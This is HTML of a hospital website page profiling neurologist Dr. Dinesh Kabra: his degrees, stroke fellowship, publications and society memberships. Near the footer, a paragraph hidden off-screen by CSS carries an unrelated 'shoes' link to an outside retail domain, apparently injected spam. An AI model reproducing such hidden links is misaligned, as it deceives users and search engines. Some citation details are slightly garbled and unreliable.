						<div class="elementor-element elementor-element-344d49b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="344d49b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/other-procedure/">

											<span class="elementor-icon-list-text">Other Procedure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/hospital-timing/">

											<span class="elementor-icon-list-text">Hospital Timing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-7360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7360 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=600px><a href="#" class="ekit-menu-nav-link menu-link">Research<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="7361" class="elementor elementor-7361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a77ee elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a77ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9603dd" data-id="c9603dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b8a6fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b8a6fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b227f88" data-id="b227f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73d90b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d73d90b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/resume-of-reseach-lab-employees/">

											<span class="elementor-icon-list-text">Resume of Reseach Lab Employees</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/about-research-lab/">

											<span class="elementor-icon-list-text">About Research Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/research-committee/">

											<span class="elementor-icon-list-text">Research Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/facilities/">

											<span class="elementor-icon-list-text">Facilities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://whizsoftwares.com/CIIMS/projects/">

											<span class="elementor-icon-list-text">Funded Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/list-of-collaborators-tie-ups/">

											<span class="elementor-icon-list-text">List of collaborators (Tie ups)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/visits-by-experts-interactive-visits/">

											<span class="elementor-icon-list-text">Visits by experts/Interactive visits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/publications/">

											<span class="elementor-icon-list-text">List of Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/achievements/">

											<span class="elementor-icon-list-text">Achievements</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d543596" data-id="d543596" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3416f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e3416f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/list-of-conferences/">

											<span class="elementor-icon-list-text">List Of Conferences</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/outsourcing-wing/">

											<span class="elementor-icon-list-text">Outsourcing wing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/clinical-diagnostics/">

											<span class="elementor-icon-list-text">Clinical Diagnostics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/list-of-mou/">

											<span class="elementor-icon-list-text">List of MOU</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/melghat-tribal-centre/">

											<span class="elementor-icon-list-text">Melghat tribal centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/phd-list/">

											<span class="elementor-icon-list-text">PhD List</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/technologytransfer-wing/">

											<span class="elementor-icon-list-text">Technology transfer wing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/vision/">

											<span class="elementor-icon-list-text">Vision</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/contact-details/">

											<span class="elementor-icon-list-text">Contact Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/contact-us/" class="ekit-menu-nav-link menu-link">Contact Us</a></li>
<li id="menu-item-10260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10260 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/recruitment/" class="ekit-menu-nav-link menu-link">Recruitment</a></li>
<li id="menu-item-11195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11195 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/academic/" class="ekit-menu-nav-link menu-link">Academic</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://ciimsnagpur.com" target="_self" rel="">
						<img width="401" height="81" src="https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2.png 401w, https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2-300x61.png 300w, https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2-396x81.png 396w" sizes="(max-width: 401px) 100vw, 401px" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f2c9ae" data-id="1f2c9ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc11611 hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="bc11611" data-element_type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;left&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-bc11611" class="hfe-side hfe-flyout-right hfe-flyout-open" data-layout="right" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-bc11611" class="hfe-nav-menu"><li id="menu-item-7368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Founder<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ciimsnagpur.com/g-m-taori/" class = "hfe-sub-menu-item">G.M. Taori</a></li>
</ul>
</li>
<li id="menu-item-5491" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/admin/" class = "hfe-menu-item">Admin</a></li>
<li id="menu-item-5492" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/faculty-members/" class = "hfe-menu-item">Faculty Members</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/our-management/" class = "hfe-menu-item">Our Management</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/blessing/" class = "hfe-menu-item">Blessings</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/gallery/" class = "hfe-menu-item">Gallery</a></li>
<li id="menu-item-8214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a class = "hfe-menu-item">Academic<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8213" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ciimsnagpur.com/dnb/" class = "hfe-sub-menu-item">DNB</a></li>
	<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://ciimsnagpur.com/drnb-superciality/" class = "hfe-sub-menu-item">DrNB superciality</a></li>
</ul>
</li>
<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/recruitment/" class = "hfe-menu-item">Recruitment</a></li>
<li id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ciimsnagpur.com/library-2/" class = "hfe-menu-item">Library</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-246455c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="246455c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1ab0e7" data-id="d1ab0e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-976450b elementor-widget elementor-widget-html" data-id="976450b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<marquee width="100%" direction="left" onmouseover="this.stop();" onmouseout="this.start();">
<span><a href="https://ciimsnagpur.com/wp-content/uploads/2024/03/Dr.-G.-M.-Taori-Central-India-Institute-of-Medical-Sciences.pdf"><strong style="color:red;">CERTIFICATE OF NABH ACCREDITATION (Click to View)</strong></span></a>
</marquee>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="7066" class="elementor elementor-7066">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99382cc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99382cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8b1bb" data-id="5c8b1bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6dfb2c elementor-widget elementor-widget-heading" data-id="a6dfb2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Dinesh Kabra</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd43cf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd43cf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21131c4" data-id="21131c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd1d560 elementor-widget elementor-widget-spacer" data-id="dd1d560" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8bcd92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8bcd92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27d1d6d" data-id="27d1d6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d94a185 eael-team-align-centered elementor-widget elementor-widget-eael-team-member" data-id="d94a185" data-element_type="widget" data-widget_type="eael-team-member.default">
				<div class="elementor-widget-container">
					

	<div id="eael-team-member-d94a185" class="eael-team-item eael-team-members-simple ">
		<div class="eael-team-item-inner">
			<div class="eael-team-image">
				<figure>
										<img decoding="async" src="https://ciimsnagpur.com/wp-content/uploads/2022/07/3R4A5662.jpg" alt="Dr. Dinesh Kabra">
				</figure>
				
				
			</div>

			<div class="eael-team-content">
				<h2 class="eael-team-member-name">Dr. Dinesh Kabra</h2>
				<h3 class="eael-team-member-position">MD (Medicine), DM (Neurology)</h3>

														<p class="eael-team-text">Department of Neurology</p>
							</div>
		</div>
	</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-ed2dd37 elementor-align-center elementor-widget elementor-widget-button" data-id="ed2dd37" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://whizsoftwares.com/CIIMS/wp-content/uploads/2021/11/dinesh_kabra.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download Profile</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e8a0481" data-id="e8a0481" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2a2859 elementor-widget elementor-widget-toggle" data-id="e2a2859" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2371" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2371" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-angle-double-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">EDUCATIONAL QUALIFICATIONS</a>
					</div>

					<div id="elementor-tab-content-2371" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2371"><p><span style="color: #000000;"><strong>M.B.B.S &#8212; </strong>Seth G S Medical College and KEM Hospital,Mumbai, April 1994</span><br /><span style="color: #000000;"><strong>M.D (Gen Med)  &#8212; </strong>Grant Medical College and Sir J.J. Group of Hospitals,Mumbai, July, 1998Mumbai, Mar 04.</span><br /><span style="color: #000000;"><strong>DM (Neurology)  &#8212; </strong>Seth G S Medical College and KEM Hospital,Mumbai, July 2002</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2372" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2372" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-angle-double-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">FELLOWSHIPS</a>
					</div>

					<div id="elementor-tab-content-2372" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2372"><ul><li><span style="color: #000000;"><strong>Vascular Neurology</strong>: Schulich School of Medicine and University of western Ontario, London Ontario, Canada (July 2004-June2006)</span></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2373" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2373" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-angle-double-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">INTEREST</a>
					</div>

					<div id="elementor-tab-content-2373" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2373"><ul><li><span style="color: #000000;">Acute stroke management, secondary stroke prevention</span></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2374" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2374" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-angle-double-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">PUBLICATIONS</a>
					</div>

					<div id="elementor-tab-content-2374" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2374"><ol><li><span style="color: #000000;">Kashyap R.S, Kabra D, Karandikar P,Kainthala R. Deshpande S,Purohit H J, Taori M, Daginawla H.F<br />Protein electrophoresis in the serum of Acute Ischemic Stroke Patients and its correlation with S-100 beta and Neuron specific Enolase- A pilot study, Annals of Neurosciences, 2006,Vol 13; 36-40</span></li></ol><ol start="2"><li><span style="color: #000000;">Patel A, Jayaram S, Shaikh W, Basavaraj A, Patel H, Malaviya A, Kabra D, Patil A, Bhende N.<br />Primary Systemic Amyloidosis, case report J association physicians India 1999 Apr; 52:335-7</span></li></ol><ol start="3"><li><span style="color: #000000;">Patel A, Jayaram S, Kabra D, Patil A, Jaria<br />Cerebral venous sinus thrombosis due to protein deficiency. J association physicians India.             2000 May; 48(5):544</span></li></ol><ol start="4"><li><span style="color: #000000;">Patel A, Jayaram S, Basavaraj A, Kabra D, Patil A, Bhende N Rhinocerebral J association physicians India. 1999 Jun; 47(6):642</span></li></ol><p><span style="color: #000000;"><strong><u>Abstracts</u></strong></span></p><ol><li><span style="color: #000000;">Multidisciplinary cardiac rehabilitation for secondary prevention after TIA Or mild non disabling stroke: vascular risk factors, psychological and neurocognitiveoutcomesN.Suskin,V.Hachinski,R.Chan, P.L.Prior,K.L.Unsworth,S.Mytka,D.Kabra,C.Mayer&amp;C.O.Callaghan</span></li><li><span style="color: #000000;">Stroke Severity Assesment: How well do the Canadian Neurological Scale (CNS) and the National Institute of Health Stroke Scale (NIHSS) correlate?<br />Nilanont Y, Cote R, Jin Y, Saposnik G, Dilegge S,Beletsky V,Ozcan O,Kabra D, Hachinski V.</span><br /><span style="color: #000000;">Abstract presented at the 57 Annual meeting of the American Academy of Neurology at Miami, Florida in April 2005</span></li></ol></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2375" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2375" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-angle-double-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">MEMBERSHIPS OF SOCEITY</a>
					</div>

					<div id="elementor-tab-content-2375" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2375"><ul><li><span style="color: #000000;">Indian academy of Neurology</span></li><li><span style="color: #000000;">Neurological society of India</span></li><li><span style="color: #000000;">American academy of Neurology</span></li><li><span style="color: #000000;">Academy of medical sciences, Nagpur</span></li></ul></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c10020b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c10020b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4fcac7" data-id="c4fcac7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a50de elementor-widget elementor-widget-text-editor" data-id="f8a50de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="position:absolute;top:-17650px">Visit our partners,<a href="https://www.high-endrolex.com/">shoes</a> – leaders in fashionable footwear!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3bf7c07 elementor-widget elementor-widget-spacer" data-id="3bf7c07" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1125" class="elementor elementor-1125">
